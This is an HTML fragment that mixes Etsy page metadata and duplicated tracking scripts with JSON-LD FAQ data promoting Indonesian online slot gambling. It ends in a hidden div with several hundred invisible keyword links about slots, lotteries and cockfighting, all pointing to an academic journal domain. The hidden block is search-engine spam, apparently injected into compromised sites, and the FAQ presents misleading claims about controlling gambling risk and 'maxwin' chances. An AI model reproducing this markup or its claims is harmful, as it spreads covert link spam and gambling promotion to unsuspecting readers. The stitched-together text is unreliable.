    { "@type": "ListItem", "position": 2, "name": "Slot Gacor Malam Ini", "item": "https://journal.stiemb.ac.id/slot-gacor-malam-ini" }
  ]
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [
    {
      "@type": "Question",
      "name": "Apa itu situs slot online?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Situs slot online adalah platform yang menyediakan permainan slot digital dengan panduan dan navigasi yang memudahkan pemain mengatur sesi bermain."
      }
    },
    {
      "@type": "Question",
      "name": "Apa arti slot gacor malam ini?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Istilah ini digunakan pemain untuk menyebut game yang dirasa lebih responsif pada malam hari, namun performa dapat berubah sehingga perlu diuji dengan sesi pendek."
      }
    },
    {
      "@type": "Question",
      "name": "Bagaimana memahami peluang maxwin terukur?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Peluang maxwin terukur adalah pendekatan bermain yang menekankan pengujian game, ritme spin, dan manajemen sesi untuk mengontrol risiko."
      }
    }
  ]
}
</script>

        <meta property="al:ios:url" content="etsy://listing/1790774795?ref=applinks_ios"><meta property="al:ios:app_store_id" content="477128284"><meta property="al:ios:app_name" content="Etsy"><meta property="al:android:url" content="etsy://listing/1790774795?ref=applinks_android"><meta property="al:android:package" content="com.etsy.android"><meta property="al:android:app_name" content="Etsy">




        <script nonce="">__webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-GB/";</script>

<style>
    * {
    font-family: "Mulish", sans-serif !important;
    text-decoration: none !important;
}

    </style>

        <link type="application/opensearchdescription+xml" rel="search" href="/osdd.php" title="Etsy">
    <script async="" src="//resources.xg4ken.com/js/v2/ktag.js?tid=KT-N3E88-3EB"></script><script type="text/javascript" async="" src="https://googleads.g.doubleclick.net/pagead/viewthroughconversion/1001213127/?random=1763116411073&amp;cv=11&amp;fst=1763116411073&amp;bg=ffffff&amp;guid=ON&amp;async=1&amp;gtm=45be5bc1v879674188z86935543za200zb6935543zd6935543xea&amp;gcd=13t3t3t3t5l1&amp;dma=0&amp;tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~115583767~115938466~115938468~116217636~116217638&amp;u_w=412&amp;u_h=732&amp;url=https%3A%2F%2Fecampusvirtual.upso.edu.ar%2F&amp;frm=0&amp;tiba=Link%20Situs%20Slot%20Gacor%20Hari%20Ini%20By%20TEAM186%20Gampang%20Menang%20Maxwin%202025&amp;hn=www.googleadservices.com&amp;npa=0&amp;pscdl=noapi&amp;uaa=&amp;uab=&amp;uafvl=&amp;uamb=0&amp;uam=&amp;uap=&amp;uapv=&amp;uaw=0&amp;_tu=CA&amp;data=ecomm_prodid%3D%3Becomm_pagetype%3Dother%3Becomm_totalvalue%3D%3Becomm_rec_prodid%3D%3Becomm_category%3D%3Becomm_pvalue%3D%3Becomm_quantity%3D%3Ba%3D%3Bg%3D%3Bhasaccount%3Dtrue%3Bcqs%3D%3Brp%3D%3Bly%3D%3Bhs%3D%3B_google_crm_id%3D%3Bads_data_redaction%3Dfalse&amp;rfmt=3&amp;fmt=4" nonce=""></script><script src="https://bat.bing.com/p/action/20013160.js" type="text/javascript" async="" data-ueto="ueto_8bb9c7f3f3"></script><script type="text/javascript" src="https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js" data-cfasync="true" async=""></script><script type="text/javascript" src="https://front.fashion/assets/market/pages/default/index-08e3ac0bd46fs9b340fb574fb255.js"></script><script async="" src="//resources.xg4ken.com/js/v2/ktag.js?tid=KT-N3E88-3EB"></script><script src="https://bat.bing.com/p/action/20013160.js" type="text/javascript" async="" data-ueto="ueto_d31a1182b8"></script><script async="" src="//resources.xg4ken.com/js/v2/ktag.js?tid=KT-N3E88-3EB"></script><script type="text/javascript" src="https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js" data-cfasync="true" async=""></script><script type="text/javascript" src="https://front.fashion/assets/market/pages/default/index-08e3ac0bd46fs9b340fb574fb255.js"></script><script src="https://bat.bing.com/p/action/20013160.js" type="text/javascript" async="" data-ueto="ueto_ca3585cc60"></script><script async="" src="//resources.xg4ken.com/js/v2/ktag.js?tid=KT-N3E88-3EB"></script><script type="text/javascript" src="https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js" data-cfasync="true" async=""></script><script type="text/javascript" src="https://front.fashion/assets/market/pages/default/index-08e3ac0bd46fs9b340fb574fb255.js"></script><script src="https://bat.bing.com/p/action/20013160.js" type="text/javascript" async="" data-ueto="ueto_7529c8a2ef"></script></head>
<body class="ui-toolkit transitional-wide etsy-has-it-design is-responsive no-touch en-GB IDR ID wt-browser-has-no-hover-support" data-language="en-GB" data-currency="IDR" data-region="ID" data-hover-none="true" data-visual-focus-state="true" data-mobile-viewport-height="true"><div style="display:none">
    <a href="https://journal.stiemb.ac.id/">slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor 2025</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor 2026</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor resmi</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terbaik</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor 777</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor 88</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor 99</a>
    <a href="https://journal.stiemb.ac.id/">slot mudah gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot langsung gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang menang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot depo qris gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot qris gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot resmi gacor</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor viral</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor kita</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor tepung</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuaca hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor tips gacor paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor kami bayar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor biasa aja</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor campus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor campusvirtual</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot online gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot server luar gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot server thailand gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot indonesia gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot winrate gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot jp gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor anti kalah</a>
    <a href="https://journal.stiemb.ac.id/">slot gampang gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot pola gacor</a>
    <a href="https://journal.stiemb.ac.id/">mahjong ways gacor</a>
    <a href="https://journal.stiemb.ac.id/">mahjong ways 2 gacor</a>
    <a href="https://journal.stiemb.ac.id/">mahjong ways 3 gacor</a>
    <a href="https://journal.stiemb.ac.id/">mahjong wins 3 gacor</a>
    <a href="https://journal.stiemb.ac.id/">lucky neko gacor</a>
    <a href="https://journal.stiemb.ac.id/">aztec gacor</a>
    <a href="https://journal.stiemb.ac.id/">fortune tiger gacor</a>
    <a href="https://journal.stiemb.ac.id/">fortune ox gacor</a>
    <a href="https://journal.stiemb.ac.id/">fortune rabbit gacor</a>
    <a href="https://journal.stiemb.ac.id/">wild bandito gacor</a>
    <a href="https://journal.stiemb.ac.id/">queen of bounty gacor</a>
    <a href="https://journal.stiemb.ac.id/">dragon hatch gacor</a>
    <a href="https://journal.stiemb.ac.id/">hip hop panda gacor</a>
    <a href="https://journal.stiemb.ac.id/">treasures of aztec gacor</a>
    <a href="https://journal.stiemb.ac.id/">candy burst gacor</a>
    <a href="https://journal.stiemb.ac.id/">gates of olympus gacor</a>
    <a href="https://journal.stiemb.ac.id/">gates of olympus gacor gacor</a>
    <a href="https://journal.stiemb.ac.id/">gates of olympus gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">gates of olympus gacor super scatter</a>
    <a href="https://journal.stiemb.ac.id/">gates of olympus gacor super scatter gacor</a>
    <a href="https://journal.stiemb.ac.id/">starlight princess gacor</a>
    <a href="https://journal.stiemb.ac.id/">starlight princess 1000 gacor</a>
    <a href="https://journal.stiemb.ac.id/">sugar rush gacor</a>
    <a href="https://journal.stiemb.ac.id/">sugar rush 1000 gacor</a>
    <a href="https://journal.stiemb.ac.id/">sweet bonanza gacor</a>
    <a href="https://journal.stiemb.ac.id/">wild west gold gacor</a>
    <a href="https://journal.stiemb.ac.id/">bonanza gold gacor</a>
    <a href="https://journal.stiemb.ac.id/">big bass bonanza gacor</a>
    <a href="https://journal.stiemb.ac.id/">big bass splash gacor</a>
    <a href="https://journal.stiemb.ac.id/">spaceman gacor</a>
    <a href="https://journal.stiemb.ac.id/">aztec gems gacor</a>
    <a href="https://journal.stiemb.ac.id/">pyramid bonanza gacor</a>
    <a href="https://journal.stiemb.ac.id/">john hunter gacor</a>
    <a href="https://journal.stiemb.ac.id/">pragmatic gacor</a>
    <a href="https://journal.stiemb.ac.id/">pg soft gacor</a>
    <a href="https://journal.stiemb.ac.id/">nolimit city gacor</a>
    <a href="https://journal.stiemb.ac.id/">habanero gacor</a>
    <a href="https://journal.stiemb.ac.id/">joker gaming gacor</a>
    <a href="https://journal.stiemb.ac.id/">cq9 gacor</a>
    <a href="https://journal.stiemb.ac.id/">microgaming gacor</a>
    <a href="https://journal.stiemb.ac.id/">spadegaming gacor</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">rtp gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">rtp live gacor</a>
    <a href="https://journal.stiemb.ac.id/">rtp pragmatic gacor</a>
    <a href="https://journal.stiemb.ac.id/">rtp pg gacor</a>
    <a href="https://journal.stiemb.ac.id/">rtp gates of olympus gacor</a>
    <a href="https://journal.stiemb.ac.id/">rtp sugar rush gacor</a>
    <a href="https://journal.stiemb.ac.id/">rtp mahjong ways gacor</a>
    <a href="https://journal.stiemb.ac.id/">pola gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">pola olympus gacor</a>
    <a href="https://journal.stiemb.ac.id/">pola sugar rush gacor</a>
    <a href="https://journal.stiemb.ac.id/">pola mahjong ways gacor</a>
    <a href="https://journal.stiemb.ac.id/">jam gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">jam gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">jam gacor siang</a>
    <a href="https://journal.stiemb.ac.id/">jam gacor sore</a>
    <a href="https://journal.stiemb.ac.id/">jam gacor pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">jam gacor pg soft</a>
    <a href="https://journal.stiemb.ac.id/">jam gacor olympus</a>
    <a href="https://journal.stiemb.ac.id/">jam gacor sugar rush</a>
    <a href="https://journal.stiemb.ac.id/">roma gacor</a>
    <a href="https://journal.stiemb.ac.id/">hari yang mantap</a>
    <a href="https://journal.stiemb.ac.id/">cuaca yang cerah</a>
    <a href="https://journal.stiemb.ac.id/">romania gacor</a>
    <a href="https://journal.stiemb.ac.id/">roma x gacor</a>
    <a href="https://journal.stiemb.ac.id/">koi gate gacor</a>
    <a href="https://journal.stiemb.ac.id/">hot hot fruit gacor</a>
    <a href="https://journal.stiemb.ac.id/">fa cai shen gacor</a>
    <a href="https://journal.stiemb.ac.id/">weird science gacor</a>
    <a href="https://journal.stiemb.ac.id/">dragon treasure gacor</a>
    <a href="https://journal.stiemb.ac.id/">golden dragon gacor</a>
    <a href="https://journal.stiemb.ac.id/">dragon hero gacor</a>
    <a href="https://journal.stiemb.ac.id/">power of thor gacor</a>
    <a href="https://journal.stiemb.ac.id/">madame destiny gacor</a>
    <a href="https://journal.stiemb.ac.id/">madame destiny megaways gacor</a>
    <a href="https://journal.stiemb.ac.id/">zeus gacor</a>
    <a href="https://journal.stiemb.ac.id/">maxwin zeus gacor</a>
    <a href="https://journal.stiemb.ac.id/">king cat gacor</a>
    <a href="https://journal.stiemb.ac.id/">rise of god gacor</a>
    <a href="https://journal.stiemb.ac.id/">victory wild gacor</a>
    <a href="https://journal.stiemb.ac.id/">gold rush gacor</a>
    <a href="https://journal.stiemb.ac.id/">big win gacor</a>
    <a href="https://journal.stiemb.ac.id/">grand jackpot gacor</a>
    <a href="https://journal.stiemb.ac.id/">jdb gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot88 gacor</a>
    <a href="https://journal.stiemb.ac.id/">bng gacor</a>
    <a href="https://journal.stiemb.ac.id/">playstar gacor</a>
    <a href="https://journal.stiemb.ac.id/">toptrend gacor</a>
    <a href="https://journal.stiemb.ac.id/">yggdrasil gacor</a>
    <a href="https://journal.stiemb.ac.id/">bbin gacor</a>
    <a href="https://journal.stiemb.ac.id/">onetrust gacor</a>
    <a href="https://journal.stiemb.ac.id/">evo play gacor</a>
    <a href="https://journal.stiemb.ac.id/">red tiger gacor</a>
    <a href="https://journal.stiemb.ac.id/">relax gaming gacor</a>
    <a href="https://journal.stiemb.ac.id/">spribe gacor</a>
    <a href="https://journal.stiemb.ac.id/">live22 gacor</a>
    <a href="https://journal.stiemb.ac.id/">advantplay gacor</a>
    <a href="https://journal.stiemb.ac.id/">hacksaw gacor</a>
    <a href="https://journal.stiemb.ac.id/">rtp live gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">rtp update gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">rtp tertinggi gacor</a>
    <a href="https://journal.stiemb.ac.id/">rtp booster gacor</a>
    <a href="https://journal.stiemb.ac.id/">pola spin gacor</a>
    <a href="https://journal.stiemb.ac.id/">pola maxwin gacor</a>
    <a href="https://journal.stiemb.ac.id/">pola turbo gacor</a>
    <a href="https://journal.stiemb.ac.id/">pola slow spin gacor</a>
    <a href="https://journal.stiemb.ac.id/">jam petir gacor</a>
    <a href="https://journal.stiemb.ac.id/">jam hoki gacor</a>
    <a href="https://journal.stiemb.ac.id/">jam prime time gacor</a>
    <a href="https://journal.stiemb.ac.id/">scatter hitam gacor</a>
    <a href="https://journal.stiemb.ac.id/">black scatter gacor</a>
    <a href="https://journal.stiemb.ac.id/">4 scatter gacor</a>
    <a href="https://journal.stiemb.ac.id/">5 scatter gacor</a>
    <a href="https://journal.stiemb.ac.id/">super scatter gacor</a>
    <a href="https://journal.stiemb.ac.id/">beli free spin gacor</a>
    <a href="https://journal.stiemb.ac.id/">buyspin gacor</a>
    <a href="https://journal.stiemb.ac.id/">spin otomatis gacor</a>
    <a href="https://journal.stiemb.ac.id/">free spin gacor</a>
    <a href="https://journal.stiemb.ac.id/">multi x100 gacor</a>
    <a href="https://journal.stiemb.ac.id/">multi x500 gacor</a>
    <a href="https://journal.stiemb.ac.id/">multi x1000 gacor</a>
    <a href="https://journal.stiemb.ac.id/">naga emas gacor</a>
    <a href="https://journal.stiemb.ac.id/">harimau emas gacor</a>
    <a href="https://journal.stiemb.ac.id/">kucing hoki gacor</a>
    <a href="https://journal.stiemb.ac.id/">dewa petir gacor</a>
    <a href="https://journal.stiemb.ac.id/">dewi hoki gacor</a>
    <a href="https://journal.stiemb.ac.id/">prajurit samurai gacor</a>
    <a href="https://journal.stiemb.ac.id/">ninja shadow gacor</a>
    <a href="https://journal.stiemb.ac.id/">anime girl gacor</a>
    <a href="https://journal.stiemb.ac.id/">petualang barbarian gacor</a>
    <a href="https://journal.stiemb.ac.id/">pirate gold gacor</a>
    <a href="https://journal.stiemb.ac.id/">viking power gacor</a>
    <a href="https://journal.stiemb.ac.id/">ronin legend gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor dengan winrate tertinggi hari ini</a>
    <a href="https://journal.stiemb.ac.id/">info pola slot paling gacor yang wajib dicoba</a>
    <a href="https://journal.stiemb.ac.id/">prediksi slot gacor mudah jackpot malam ini</a>
    <a href="https://journal.stiemb.ac.id/">rekomendasi game slot paling gacor tahun ini</a>
    <a href="https://journal.stiemb.ac.id/">kombinasi spin gacor auto scatter</a>
    <a href="https://journal.stiemb.ac.id/">cara membaca rtp biar gacor</a>
    <a href="https://journal.stiemb.ac.id/">strategi spin gacor untuk pemula</a>
    <a href="https://journal.stiemb.ac.id/">analisa room slot biar cepat gacor</a>
    <a href="https://journal.stiemb.ac.id/">panduan lengkap main slot biar gacor</a>
    <a href="https://journal.stiemb.ac.id/">jam terbaik main slot biar gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor auto maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp besar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor viral hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor anti rungkat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor paling dicari</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bets kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cepat menang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit murah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor super hoki</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor terbaik 2025</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor tingkat dewa</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor update terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor pilihan pemain</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mudah scatter</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor full pattern</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp stabil</a>
    <a href="https://journal.stiemb.ac.id/">olympus gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">olympus x500 gacor</a>
    <a href="https://journal.stiemb.ac.id/">olympus turbo gacor</a>
    <a href="https://journal.stiemb.ac.id/">olympus free spin gacor</a>
    <a href="https://journal.stiemb.ac.id/">sugar rush gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">sugar rush 1000 gacor</a>
    <a href="https://journal.stiemb.ac.id/">sugar rush jelly gacor</a>
    <a href="https://journal.stiemb.ac.id/">starlight princess gacor update</a>
    <a href="https://journal.stiemb.ac.id/">starlight 1000 gacor</a>
    <a href="https://journal.stiemb.ac.id/">spaceman gacor</a>
    <a href="https://journal.stiemb.ac.id/">spaceman auto gacor</a>
    <a href="https://journal.stiemb.ac.id/">big bass gacor</a>
    <a href="https://journal.stiemb.ac.id/">big bass splash gacor</a>
    <a href="https://journal.stiemb.ac.id/">big bass amazon gacor</a>
    <a href="https://journal.stiemb.ac.id/">wisdom of athena gacor</a>
    <a href="https://journal.stiemb.ac.id/">book of fallen gacor</a>
    <a href="https://journal.stiemb.ac.id/">aztec gems gacor update</a>
    <a href="https://journal.stiemb.ac.id/">wild west gold gacor</a>
    <a href="https://journal.stiemb.ac.id/">hot fiesta gacor</a>
    <a href="https://journal.stiemb.ac.id/">mahjong ways gacor malam</a>
    <a href="https://journal.stiemb.ac.id/">mahjong ways profit gacor</a>
    <a href="https://journal.stiemb.ac.id/">mahjong ways x500 gacor</a>
    <a href="https://journal.stiemb.ac.id/">fortune tiger gacor</a>
    <a href="https://journal.stiemb.ac.id/">fortune tiger super gacor</a>
    <a href="https://journal.stiemb.ac.id/">fortune ox gacor</a>
    <a href="https://journal.stiemb.ac.id/">fortune rabbit gacor</a>
    <a href="https://journal.stiemb.ac.id/">lucky neko gacor</a>
    <a href="https://journal.stiemb.ac.id/">lucky neko jp gacor</a>
    <a href="https://journal.stiemb.ac.id/">aztec pg soft gacor</a>
    <a href="https://journal.stiemb.ac.id/">wild bandito gacor</a>
    <a href="https://journal.stiemb.ac.id/">dragon hatch gacor</a>
    <a href="https://journal.stiemb.ac.id/">mental gacor</a>
    <a href="https://journal.stiemb.ac.id/">tombstone rip gacor</a>
    <a href="https://journal.stiemb.ac.id/">deadwood gacor</a>
    <a href="https://journal.stiemb.ac.id/">san quentin gacor</a>
    <a href="https://journal.stiemb.ac.id/">fire in the hole gacor</a>
    <a href="https://journal.stiemb.ac.id/">walk of shame gacor</a>
    <a href="https://journal.stiemb.ac.id/">disturbed gacor</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot gacor 98%</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot gacor tertinggi</a>
    <a href="https://journal.stiemb.ac.id/">rtp gacor pagi ini</a>
    <a href="https://journal.stiemb.ac.id/">rtp gacor siang ini</a>
    <a href="https://journal.stiemb.ac.id/">rtp gacor server luar</a>
    <a href="https://journal.stiemb.ac.id/">pola gacor terbaru</a>
    <a href="https://journal.stiemb.ac.id/">pola gacor x1000</a>
    <a href="https://journal.stiemb.ac.id/">pola gacor buyspin</a>
    <a href="https://journal.stiemb.ac.id/">jam gacor olympus</a>
    <a href="https://journal.stiemb.ac.id/">jam gacor pagi</a>
    <a href="https://journal.stiemb.ac.id/">jam gacor prime time</a>
    <a href="https://journal.stiemb.ac.id/">jam gacor anime theme</a>
    <a href="https://journal.stiemb.ac.id/">scatter gacor</a>
    <a href="https://journal.stiemb.ac.id/">black scatter gacor</a>
    <a href="https://journal.stiemb.ac.id/">double scatter gacor</a>
    <a href="https://journal.stiemb.ac.id/">mega scatter gacor</a>
    <a href="https://journal.stiemb.ac.id/">multi x100 gacor</a>
    <a href="https://journal.stiemb.ac.id/">multi x250 gacor</a>
    <a href="https://journal.stiemb.ac.id/">multi x500 gacor</a>
    <a href="https://journal.stiemb.ac.id/">multi x1000 gacor</a>
    <a href="https://journal.stiemb.ac.id/">maxwin gacor mudah</a>
    <a href="https://journal.stiemb.ac.id/">maxwin gacor cepat</a>
    <a href="https://journal.stiemb.ac.id/">maxwin gacor super</a>
    <a href="https://journal.stiemb.ac.id/">macan emas gacor</a>
    <a href="https://journal.stiemb.ac.id/">naga api gacor</a>
    <a href="https://journal.stiemb.ac.id/">kucing hoki gacor</a>
    <a href="https://journal.stiemb.ac.id/">burung phoenix gacor</a>
    <a href="https://journal.stiemb.ac.id/">serigala malam gacor</a>
    <a href="https://journal.stiemb.ac.id/">samurai gacor</a>
    <a href="https://journal.stiemb.ac.id/">ninja gacor</a>
    <a href="https://journal.stiemb.ac.id/">ronin gacor</a>
    <a href="https://journal.stiemb.ac.id/">dewa zeus gacor</a>
    <a href="https://journal.stiemb.ac.id/">dewi fortuna gacor</a>
    <a href="https://journal.stiemb.ac.id/">dewi keberuntungan gacor</a>
    <a href="https://journal.stiemb.ac.id/">anime girl gacor</a>
    <a href="https://journal.stiemb.ac.id/">waifu gacor</a>
    <a href="https://journal.stiemb.ac.id/">shinobi gacor</a>
    <a href="https://journal.stiemb.ac.id/">strategi spin biar gacor</a>
    <a href="https://journal.stiemb.ac.id/">cara melihat pola biar gacor</a>
    <a href="https://journal.stiemb.ac.id/">room terbaik biar gacor</a>
    <a href="https://journal.stiemb.ac.id/">teknik scatter gacor</a>
    <a href="https://journal.stiemb.ac.id/">teknik timing gacor</a>
    <a href="https://journal.stiemb.ac.id/">setting spin gacor</a>
    <a href="https://journal.stiemb.ac.id/">bocoran slot paling gacor update</a>
    <a href="https://journal.stiemb.ac.id/">list game yang lagi gacor</a>
    <a href="https://journal.stiemb.ac.id/">daftar slot yang gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">SABUNG AYAM</a>
    <a href="https://journal.stiemb.ac.id/">IDN POKER APK</a>
    <a href="https://journal.stiemb.ac.id/">IDN SLOT</a>
    <a href="https://journal.stiemb.ac.id/">IDN POKER</a>
    <a href="https://journal.stiemb.ac.id/">SLOT88</a>
    <a href="https://journal.stiemb.ac.id/">SLOT ASIA</a>
    <a href="https://journal.stiemb.ac.id/">SLOT ONLINE</a>
    <a href="https://journal.stiemb.ac.id/">SLOT GACOR</a>
    <a href="https://journal.stiemb.ac.id/">SLOT GACOR HARI INI</a>
    <a href="https://journal.stiemb.ac.id/">SLOT GACOR MALAM INI</a>
    <a href="https://journal.stiemb.ac.id/">SLOT THAILAND</a>
    <a href="https://journal.stiemb.ac.id/">SITUS TOGEL</a>
    <a href="https://journal.stiemb.ac.id/">SITUS TOGEL 88</a>
    <a href="https://journal.stiemb.ac.id/">TOTO TOGEL</a>
    <a href="https://journal.stiemb.ac.id/">TOTO SLOT</a>
    <a href="https://journal.stiemb.ac.id/">TOTO 4D</a>
    <a href="https://journal.stiemb.ac.id/">TOGEL ONLINE</a>
    <a href="https://journal.stiemb.ac.id/">TOGEL 4D</a>
    <a href="https://journal.stiemb.ac.id/">SITUS RAFFI AHMAD</a>
    <a href="https://journal.stiemb.ac.id/">SITUS RAFFI AHMAD GACOR</a>
    <a href="https://journal.stiemb.ac.id/">SITUS TOTO 4D</a>
    <a href="https://journal.stiemb.ac.id/">SITUS TOTO TOGEL</a>
    <a href="https://journal.stiemb.ac.id/">SITUS TOGEL 4D</a>
    <a href="https://journal.stiemb.ac.id/">SITUS TOGEL TERBESAR</a>
    <a href="https://journal.stiemb.ac.id/">SITUS TOGEL RESMI</a>
    <a href="https://journal.stiemb.ac.id/">SITUS TOGEL TERPERCAYA</a>
    <a href="https://journal.stiemb.ac.id/">SLOT 10K</a>
    <a href="https://journal.stiemb.ac.id/">SLOT DEPO 10K</a>
    <a href="https://journal.stiemb.ac.id/">SLOT DEPO 10000</a>
    <a href="https://journal.stiemb.ac.id/">DEPO 10 BONUS 10</a>
    <a href="https://journal.stiemb.ac.id/">DEPO 20 BONUS 20</a>
    <a href="https://journal.stiemb.ac.id/">DEPO 50 BONUS 50</a>
    <a href="https://journal.stiemb.ac.id/">DEPO 100 BONUS 100</a>
    <a href="https://journal.stiemb.ac.id/">slot wso</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor wso</a>
    <a href="https://journal.stiemb.ac.id/">slot pulsa xl</a>
    <a href="https://journal.stiemb.ac.id/">slotgopay</a>
    <a href="https://journal.stiemb.ac.id/">slotovo</a>
    <a href="https://journal.stiemb.ac.id/">linkslot</a>
    <a href="https://journal.stiemb.ac.id/">slotrtp</a>
    <a href="https://journal.stiemb.ac.id/">slotrezeki nomplok</a>
    <a href="https://journal.stiemb.ac.id/">rezeki nomplok</a>
    <a href="https://journal.stiemb.ac.id/">slotrejeki</a>
    <a href="https://journal.stiemb.ac.id/">totomacau</a>
    <a href="https://journal.stiemb.ac.id/">totomacau1</a>
    <a href="https://journal.stiemb.ac.id/">totomacau2</a>
    <a href="https://journal.stiemb.ac.id/">totomacau3</a>
    <a href="https://journal.stiemb.ac.id/">totomacau4</a>
    <a href="https://journal.stiemb.ac.id/">hongkongpools</a>
    <a href="https://journal.stiemb.ac.id/">sydneypools</a>
    <a href="https://journal.stiemb.ac.id/">singaporepools</a>
    <a href="https://journal.stiemb.ac.id/">datahk</a>
    <a href="https://journal.stiemb.ac.id/">dataslot</a>
    <a href="https://journal.stiemb.ac.id/">datasyd</a>
    <a href="https://journal.stiemb.ac.id/">datasgp</a>
    <a href="https://journal.stiemb.ac.id/">datasydney</a>
    <a href="https://journal.stiemb.ac.id/">turnamentslot</a>
    <a href="https://journal.stiemb.ac.id/">garansikekalahan</a>
    <a href="https://journal.stiemb.ac.id/">bonus200</a>
    <a href="https://journal.stiemb.ac.id/">serverthailand</a>
    <a href="https://journal.stiemb.ac.id/">serverrusia</a>
    <a href="https://journal.stiemb.ac.id/">serverkamboja</a>
    <a href="https://journal.stiemb.ac.id/">servercambodia</a>
    <a href="https://journal.stiemb.ac.id/">serverphilipine</a>
    <a href="https://journal.stiemb.ac.id/">serverslot</a>
    <a href="https://journal.stiemb.ac.id/">servertogel</a>
    <a href="https://journal.stiemb.ac.id/">pulsatanpapotongan</a>
    <a href="https://journal.stiemb.ac.id/">slotpulsatanpapotongan</a>
    <a href="https://journal.stiemb.ac.id/">slotpulsa5000</a>
    <a href="https://journal.stiemb.ac.id/">slotpulsa10ribu</a>
    <a href="https://journal.stiemb.ac.id/">slotpulsa10000</a>
    <a href="https://journal.stiemb.ac.id/">oxplays</a>
    <a href="https://journal.stiemb.ac.id/">slot oxplay</a>
    <a href="https://journal.stiemb.ac.id/">slot nexus</a>
    <a href="https://journal.stiemb.ac.id/">slot </a>
    <a href="https://journal.stiemb.ac.id/">slot joker</a>
    <a href="https://journal.stiemb.ac.id/">slot glx</a>
    <a href="https://journal.stiemb.ac.id/">rtp rejeki</a>
    <a href="https://journal.stiemb.ac.id/">rejeki rtp</a>
    <a href="https://journal.stiemb.ac.id/">slot olympus</a>
    <a href="https://journal.stiemb.ac.id/">slot kakek zeus</a>
    <a href="https://journal.stiemb.ac.id/">slot princess</a>
    <a href="https://journal.stiemb.ac.id/">freechips</a>
    <a href="https://journal.stiemb.ac.id/">slot idn</a>
    <a href="https://journal.stiemb.ac.id/">slot idntoto</a>
    <a href="https://journal.stiemb.ac.id/">slot idnslot</a>
    <a href="https://journal.stiemb.ac.id/">slot idnsport</a>
